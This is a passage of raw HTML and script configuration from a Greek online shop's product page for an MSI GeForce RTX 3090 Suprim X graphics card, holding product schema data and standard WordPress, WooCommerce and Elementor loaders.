Manager \u03c4\u03b1\u03be\u03b9\u03bd\u03bf\u03bc\u03b5\u03af \u03b1\u03c5\u03c4\u03cc\u03bc\u03b1\u03c4\u03b1 \u03ba\u03b1\u03b9 \u03b4\u03af\u03bd\u03b5\u03b9 \u03c0\u03c1\u03bf\u03c4\u03b5\u03c1\u03b1\u03b9\u03cc\u03c4\u03b7\u03c4\u03b1 \u03c3\u03c4\u03b9\u03c2 \u03b5\u03c6\u03b1\u03c1\u03bc\u03bf\u03b3\u03ad\u03c2 \u03c0\u03bf\u03c5 \u03b5\u03af\u03bd\u03b1\u03b9 \u03b5\u03c5\u03b1\u03af\u03c3\u03b8\u03b7\u03c4\u03b5\u03c2 \u03c3\u03c4\u03bf\u03bd \u03bb\u03b1\u03bd\u03b8\u03ac\u03bd\u03bf\u03bd\u03c4\u03b1 \u03c7\u03c1\u03cc\u03bd\u03bf, \u03b4\u03af\u03bd\u03bf\u03bd\u03c4\u03ac\u03c2 \u03c3\u03b1\u03c2 \u03b5\u03be\u03b1\u03b9\u03c1\u03b5\u03c4\u03b9\u03ba\u03ad\u03c2 \u03b5\u03bc\u03c0\u03b5\u03b9\u03c1\u03af\u03b5\u03c2 \u03b4\u03b9\u03b1\u03b4\u03b9\u03ba\u03c4\u03c5\u03b1\u03ba\u03bf\u03cd \u03c0\u03b1\u03b9\u03c7\u03bd\u03b9\u03b4\u03b9\u03bf\u03cd \u03c7\u03b1\u03bc\u03b7\u03bb\u03bf\u03cd \u03bb\u03b1\u03bd\u03b8\u03ac\u03bd\u03bf\u03bd\u03c4\u03bf\u03c2 \u03c7\u03c1\u03cc\u03bd\u03bf\u03c5.\r\n\r\n\r\n\r\n\r\n\r\n\r\nMSI Afterburner\r\n\r\n\r\n\u0391\u03c0\u03bf\u03ba\u03c4\u03ae\u03c3\u03c4\u03b5 \u03c4\u03bf\u03bd \u03c0\u03bb\u03ae\u03c1\u03b7 \u03ad\u03bb\u03b5\u03b3\u03c7\u03bf \u03c4\u03b7\u03c2 \u03ba\u03ac\u03c1\u03c4\u03b1\u03c2 \u03b3\u03c1\u03b1\u03c6\u03b9\u03ba\u03ce\u03bd \u03b5\u03bd\u03ce \u03c0\u03b1\u03c1\u03b1\u03ba\u03bf\u03bb\u03bf\u03c5\u03b8\u03b5\u03af\u03c4\u03b5 \u03b2\u03b1\u03c3\u03b9\u03ba\u03ad\u03c2 \u03bc\u03b5\u03c4\u03c1\u03ae\u03c3\u03b5\u03b9\u03c2 \u03c3\u03c5\u03c3\u03c4\u03ae\u03bc\u03b1\u03c4\u03bf\u03c2 \u03c3\u03b5 \u03c0\u03c1\u03b1\u03b3\u03bc\u03b1\u03c4\u03b9\u03ba\u03cc \u03c7\u03c1\u03cc\u03bd\u03bf. \u0395\u03af\u03bd\u03b1\u03b9 \u03b4\u03c9\u03c1\u03b5\u03ac\u03bd \u03b3\u03b9\u03b1 \u03c7\u03c1\u03ae\u03c3\u03b7 \u03ba\u03b1\u03b9 \u03c3\u03c5\u03bc\u03b2\u03b1\u03c4\u03cc \u03bc\u03b5 \u03c4\u03b9\u03c2 \u03c0\u03b5\u03c1\u03b9\u03c3\u03c3\u03cc\u03c4\u03b5\u03c1\u03b5\u03c2 \u03ac\u03bb\u03bb\u03b5\u03c2 \u03ba\u03ac\u03c1\u03c4\u03b5\u03c2 \u03b3\u03c1\u03b1\u03c6\u03b9\u03ba\u03ce\u03bd.\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\n\u039a\u03b1\u03c4\u03b1\u03c3\u03ba\u03b5\u03c5\u03b1\u03c3\u03c4\u03ae\u03c2\r\nMSI","image":"https:\/\/pcgadgetsplus.gr\/wp-content\/uploads\/2022\/02\/1-148.jpeg","sku":"V388-010R","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"3700.00","priceCurrency":"EUR","valueAddedTaxIncluded":false,"validThrough":"2026-12-31"}],"priceValidUntil":"2026-12-31","availability":"https:\/\/schema.org\/OutOfStock","url":"https:\/\/pcgadgetsplus.gr\/product\/msi-geforce-rtx-3090-suprim-x-24-gb\/","seller":{"@type":"Organization","name":"PC Gadgets Plus | Hardware | \u0391\u03bd\u03b1\u03bb\u03ce\u03c3\u03b9\u03bc\u03b1","url":"https:\/\/pcgadgetsplus.gr"}}],"brand":{"@type":"Brand","name":"MSI"}}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Μεγέθυνση/Σμίκρυνση"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Εναλλαγή πλήρους οθόνης"></button>
				<button class="pswp__button pswp__button--share" aria-label="Μοιραστείτε"></button>
				<button class="pswp__button pswp__button--close" aria-label="Κλείσιμο (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Προηγούμενο (βέλος αριστερά)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Επόμενο (βέλος δεξιά)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	            <div class="site-header-cart-side">
                <div class="cart-side-heading">
                    <span class="cart-side-title">Καλάθι</span>
                    <a href="#" class="close-cart-side">κλείσιμο</a></div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>            </div>
            <div class="cart-side-overlay"></div>
			<link rel='stylesheet' id='wc-blocks-style-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//pcgadgetsplus.gr/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.37' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="//pcgadgetsplus.gr/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.37" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//pcgadgetsplus.gr/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.37" defer async id="revmin-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https:\/\/pcgadgetsplus.gr\/wp-json\/","nonce":"61e027fbbc","versionString":"wp\/v2\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-includes/js/api-request.min.js?ver=6.8.3" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-04 22:35:01+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"You are probably offline.":["\u039c\u03ac\u03bb\u03bb\u03bf\u03bd \u03b5\u03af\u03c3\u03c4\u03b5 \u03b5\u03ba\u03c4\u03cc\u03c2 \u03c3\u03cd\u03bd\u03b4\u03b5\u03c3\u03b7\u03c2."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["\u0397 \u03bc\u03b5\u03c4\u03b1\u03c6\u03cc\u03c1\u03c4\u03c9\u03c3\u03b7 \u03c0\u03bf\u03bb\u03c5\u03bc\u03ad\u03c3\u03bf\u03c5 \u03b1\u03c0\u03ad\u03c4\u03c5\u03c7\u03b5. \u0391\u03bd \u03b1\u03c5\u03c4\u03cc \u03b5\u03af\u03bd\u03b1\u03b9 \u03bc\u03b9\u03b1 \u03c6\u03c9\u03c4\u03bf\u03b3\u03c1\u03b1\u03c6\u03af\u03b1 \u03ae \u03bc\u03b5\u03b3\u03ac\u03bb\u03b7 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1, \u03c0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03c3\u03bc\u03b9\u03ba\u03c1\u03cd\u03bd\u03b5\u03c4\u03ad \u03c4\u03b7\u03bd \u03ba\u03b1\u03b9 \u03c0\u03c1\u03bf\u03c3\u03c0\u03b1\u03b8\u03ae\u03c3\u03c4\u03b5 \u03be\u03b1\u03bd\u03ac."],"The response is not a valid JSON response.":["\u0397 \u03b1\u03c0\u03ac\u03bd\u03c4\u03b7\u03c3\u03b7 \u03b4\u03b5\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03ad\u03b3\u03ba\u03c5\u03c1\u03b7 \u03b1\u03c0\u03ac\u03bd\u03c4\u03b7\u03c3\u03b7 JSON."],"An unknown error occurred.":["\u03a0\u03c1\u03bf\u03ad\u03ba\u03c5\u03c8\u03b5 \u03ad\u03bd\u03b1 \u03ac\u03b3\u03bd\u03c9\u03c3\u03c4\u03bf \u03c3\u03c6\u03ac\u03bb\u03bc\u03b1."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://pcgadgetsplus.gr/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "61e027fbbc" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://pcgadgetsplus.gr/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/pcgadgetsplus.gr\/cart\/","is_cart":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1762776130" id="woo-variation-swatches-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u039b\u03c5\u03c0\u03bf\u03cd\u03bc\u03b1\u03c3\u03c4\u03b5, \u03ba\u03b1\u03bd\u03ad\u03bd\u03b1 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03b4\u03b5\u03bd \u03c4\u03b1\u03af\u03c1\u03b9\u03b1\u03be\u03b5 \u03bc\u03b5 \u03c4\u03b7\u03bd \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ae \u03c3\u03b1\u03c2. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03b4\u03b9\u03b1\u03c6\u03bf\u03c1\u03b5\u03c4\u03b9\u03ba\u03cc \u03c3\u03c5\u03bd\u03b4\u03c5\u03b1\u03c3\u03bc\u03cc.","i18n_make_a_selection_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ba\u03ac\u03c0\u03bf\u03b9\u03b5\u03c2 \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ad\u03c2 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03bf\u03c2 \u03c0\u03c1\u03b9\u03bd \u03c0\u03c1\u03bf\u03c3\u03b8\u03ad\u03c3\u03b5\u03c4\u03b5 \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03c3\u03c4\u03bf \u03ba\u03b1\u03bb\u03ac\u03b8\u03b9 \u03c3\u03b1\u03c2.","i18n_unavailable_text":"\u039b\u03c5\u03c0\u03bf\u03cd\u03bc\u03b1\u03c3\u03c4\u03b5, \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03b4\u03b5\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03b4\u03b9\u03b1\u03b8\u03ad\u03c3\u03b9\u03bc\u03bf. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03b4\u03b9\u03b1\u03c6\u03bf\u03c1\u03b5\u03c4\u03b9\u03ba\u03cc \u03c3\u03c5\u03bd\u03b4\u03c5\u03b1\u03c3\u03bc\u03cc.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart.","woo_variation_swatches_ajax_variation_threshold_min":"30","woo_variation_swatches_ajax_variation_threshold_max":"100","woo_variation_swatches_total_children":{}};
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.4" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/vendor/slick.min.js?ver=2.4.3" id="slick-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js?ver=4.2.7" id="perfect-scrollbar-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/vendor/jquery.magnific-popup.min.js?ver=2.4.3" id="magnific-popup-js"></script>
<script type="text/javascript" id="woosq-frontend-js-extra">
/* <![CDATA[ */
var woosq_vars = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","nonce":"b53779c8ed","view":"popup","effect":"mfp-3d-unfold","scrollbar":"yes","auto_close":"yes","hashchange":"no","cart_redirect":"no","cart_url":"https:\/\/pcgadgetsplus.gr\/cart\/","close":"\u0388\u03be\u03bf\u03b4\u03bf\u03c2","next_prev":"yes","next":"\u0395\u03c0\u03bf\u03bc","prev":"\u03a0\u03c1\u03bf\u03b7\u03b3","thumbnails_effect":"no","related_slick_params":"{\"slidesToShow\":2,\"slidesToScroll\":2,\"dots\":true,\"arrows\":false,\"adaptiveHeight\":true,\"rtl\":false}","thumbnails_slick_params":"{\"slidesToShow\":1,\"slidesToScroll\":1,\"dots\":true,\"arrows\":true,\"adaptiveHeight\":false,\"rtl\":false}","thumbnails_zoom_params":"{\"duration\":120,\"magnify\":1}","quick_view":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woo-smart-quick-view/assets/js/frontend.js?ver=4.2.7" id="woosq-frontend-js"></script>
<script type="text/javascript" id="woosw-frontend-js-extra">
/* <![CDATA[ */
var woosw_vars = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","nonce":"fe4fefffb5","added_to_cart":"no","auto_remove":"no","page_myaccount":"yes","menu_action":"open_page","reload_count":"no","perfect_scrollbar":"yes","wishlist_url":"https:\/\/pcgadgetsplus.gr\/wishlist\/","button_action":"list","message_position":"right-top","button_action_added":"popup","empty_confirm":"This action cannot be undone. Are you sure?","delete_confirm":"This action cannot be undone. Are you sure?","copied_text":"Copied the wishlist link:","menu_text":"Wishlist","button_text":"\u0391\u03b3\u03b1\u03c0\u03b7\u03bc\u03ad\u03bd\u03b1","button_text_added":"\u0394\u03b5\u03af\u03c4\u03b5 \u03c4\u03b1 \u03b1\u03b3\u03b1\u03c0\u03b7\u03bc\u03ad\u03bd\u03b1","button_normal_icon":"woosw-icon-5","button_added_icon":"woosw-icon-8","button_loading_icon":"woosw-icon-4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woo-smart-wishlist-premium/assets/js/frontend.js?ver=5.0.7" id="woosw-frontend-js"></script>
<script type="text/javascript" id="shopic-theme-js-extra">
/* <![CDATA[ */
var shopicAjax = {"ajaxurl":"https:\/\/pcgadgetsplus.gr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/frontend/main.js?ver=2.4.3" id="shopic-theme-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/skip-link-focus-fix.min.js?ver=20130115" id="shopic-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/frontend/text-editor.js?ver=2.4.3" id="shopic-text-editor-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/frontend/search-popup.js?ver=2.4.3" id="shopic-search-popup-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/frontend/nav-mobile.js?ver=2.4.3" id="shopic-nav-mobile-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/frontend/login.js?ver=2.4.3" id="shopic-ajax-login-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"M\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Facebook","shareOnTwitter":"\u039c\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Twitter","pinIt":"\u039a\u03b1\u03c1\u03c6\u03af\u03c4\u03c3\u03c9\u03bc\u03b1","download":"\u039b\u03ae\u03c8\u03b7","downloadImage":"\u039a\u03b1\u03c4\u03ad\u03b2\u03b1\u03c3\u03bc\u03b1 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1\u03c2","fullscreen":"\u03a0\u03bb\u03ae\u03c1\u03b7\u03c2 \u03bf\u03b8\u03cc\u03bd\u03b7","zoom":"\u039c\u03b5\u03b3\u03ad\u03bd\u03b8\u03c5\u03bd\u03c3\u03b7","share":"\u039a\u03bf\u03b9\u03bd\u03ae \u03c7\u03c1\u03ae\u03c3\u03b7","playVideo":"\u0391\u03bd\u03b1\u03c0\u03b1\u03c1\u03b1\u03b3\u03c9\u03b3\u03ae \u0392\u03af\u03bd\u03c4\u03b5\u03bf","previous":"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf","next":"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf","close":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u039a\u03b1\u03c4\u03b1\u03ba\u03cc\u03c1\u03c5\u03c6\u03b7 \u039a\u03b9\u03bd\u03b7\u03c4\u03ae \u03a3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u039f\u03c1\u03b9\u03b6\u03cc\u03bd\u03c4\u03b9\u03b1 \u039a\u03b9\u03bd\u03b7\u03c4\u03ae \u03a3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u03a6\u03bf\u03c1\u03b7\u03c4\u03cc\u03c2 \u03c5\u03c0\u03bf\u03bb\u03bf\u03b3\u03b9\u03c3\u03c4\u03ae\u03c2","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/pcgadgetsplus.gr\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/pcgadgetsplus.gr\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/pcgadgetsplus.gr\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"cb62af7d48"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":7666,"title":"MSI%20Geforce%20RTX%203090%20Suprim%20X%2024%20GB%20%E2%80%93%20PC%20Gadgets%20Plus%20%7C%20Hardware%20%7C%20%CE%91%CE%BD%CE%B1%CE%BB%CF%8E%CF%83%CE%B9%CE%BC%CE%B1","excerpt":"<div class=\"sku-description\">\r\n<div class=\"rich-components\"><section class=\"two-column\">\r\n<div class=\"column\">\r\n<h2>TRI FROZR 2S \u03c8\u03cd\u03be\u03b7<\/h2>\r\n<div class=\"body-text\">\r\n<ul>\r\n \t<li>TORX FAN 4.0, \u03bc\u03b5 \u03b6\u03b5\u03cd\u03b3\u03b7 \u03c0\u03c4\u03b5\u03c1\u03c5\u03b3\u03af\u03c9\u03bd \u03b1\u03bd\u03b5\u03bc\u03b9\u03c3\u03c4\u03ae\u03c1\u03c9\u03bd \u03c3\u03c5\u03bd\u03b4\u03b5\u03b4\u03b5\u03bc\u03ad\u03bd\u03b1 \u03bc\u03b1\u03b6\u03af \u03bc\u03b5 \u03ad\u03bd\u03b1\u03bd \u03c3\u03c5\u03bd\u03b4\u03b5\u03b4\u03b5\u03bc\u03ad\u03bd\u03bf \u03c3\u03c7\u03b5\u03b4\u03b9\u03b1\u03c3\u03bc\u03cc \u03b5\u03be\u03c9\u03c4\u03b5\u03c1\u03b9\u03ba\u03bf\u03cd \u03b4\u03b1\u03ba\u03c4\u03c5\u03bb\u03af\u03bf\u03c5 \u03c0\u03bf\u03c5 \u03b5\u03c3\u03c4\u03b9\u03ac\u03b6\u03b5\u03b9 \u03c4\u03b7 \u03c1\u03bf\u03ae \u03b1\u03ad\u03c1\u03b1 \u03c3\u03c4\u03bf \u03b5\u03bd\u03b7\u03bc\u03b5\u03c1\u03c9\u03bc\u03ad\u03bd\u03bf \u03c3\u03cd\u03c3\u03c4\u03b7\u03bc\u03b1 \u03c8\u03cd\u03be\u03b7\u03c2 TRI FROZR 2.<\/li>\r\n \t<li>\u039f\u03b9 \u03c3\u03c9\u03bb\u03ae\u03bd\u03b5\u03c2 \u03c0\u03c5\u03c1\u03ae\u03bd\u03b1 \u03b5\u03c0\u03b5\u03be\u03b5\u03c1\u03b3\u03ac\u03b6\u03bf\u03bd\u03c4\u03b1\u03b9 \u03bc\u03b5 \u03b1\u03ba\u03c1\u03af\u03b2\u03b5\u03b9\u03b1 \u03b3\u03b9\u03b1 \u03bc\u03ad\u03b3\u03b9\u03c3\u03c4\u03b7 \u03b5\u03c0\u03b1\u03c6\u03ae \u03bc\u03ad\u03c3\u03c9 \u03c4\u03b7\u03c2 GPU \u03ba\u03b1\u03b9 \u03b1\u03c0\u03bb\u03ce\u03bd\u03bf\u03c5\u03bd \u03c4\u03b7 \u03b8\u03b5\u03c1\u03bc\u03cc\u03c4\u03b7\u03c4\u03b1 \u03c3\u03b5 \u03cc\u03bb\u03bf \u03c4\u03bf \u03bc\u03ae\u03ba\u03bf\u03c2 \u03c4\u03b7\u03c2 \u03c8\u03cd\u03ba\u03c4\u03c1\u03b1\u03c2 \u03b3\u03b9\u03b1 \u03b2\u03ad\u03bb\u03c4\u03b9\u03c3\u03c4\u03b7 \u03c8\u03cd\u03be\u03b7.<\/li>\r\n \t<li>\u039c\u03b5\u03af\u03bd\u03b5\u03c4\u03b5 \u03b1\u03b8\u03cc\u03c1\u03c5\u03b2\u03bf\u03b9 \u03bc\u03b5 \u03c4\u03bf\u03bd \u03ad\u03bb\u03b5\u03b3\u03c7\u03bf \u03c1\u03bf\u03ae\u03c2 \u03b1\u03ad\u03c1\u03b1 \u03c0\u03bf\u03c5 \u03b2\u03b5\u03bb\u03c4\u03b9\u03ce\u03bd\u03b5\u03b9 \u03c4\u03b7 \u03b4\u03c5\u03bd\u03b1\u03bc\u03b9\u03ba\u03ae \u03c1\u03bf\u03ae\u03c2 \u03b1\u03ad\u03c1\u03b1. \u039f\u03b9 \u03b5\u03ba\u03c4\u03c1\u03bf\u03c0\u03b5\u03af\u03c2 \u03c0\u03b1\u03c1\u03ad\u03c7\u03bf\u03c5\u03bd \u03b5\u03c0\u03b9\u03c0\u03bb\u03ad\u03bf\u03bd \u03b5\u03c0\u03b9\u03c6\u03ac\u03bd\u03b5\u03b9\u03b1 \u03ba\u03b1\u03b9 \u03ba\u03b1\u03b8\u03bf\u03b4\u03b7\u03b3\u03bf\u03cd\u03bd \u03c4\u03bf\u03bd \u03b1\u03ad\u03c1\u03b1 \u03cc\u03c0\u03bf\u03c5 \u03c7\u03c1\u03b5\u03b9\u03ac\u03b6\u03b5\u03c4\u03b1\u03b9 